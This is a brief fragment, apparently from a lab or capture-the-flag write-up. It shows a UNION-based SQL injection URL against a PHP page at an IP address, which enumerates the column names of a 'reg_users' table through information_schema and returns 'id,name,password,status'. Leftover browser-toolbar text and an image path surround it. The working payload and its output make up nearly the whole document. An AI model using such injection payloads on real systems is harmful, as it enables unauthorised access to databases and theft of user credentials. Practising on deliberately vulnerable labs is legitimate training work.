 L
http://219.153.49.228:44946/new_list.php?id=1 and 1=2 union select null,string_agg(column_name,','),null,null from information_schema.columns where table_name='reg_users'
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id,name,password,status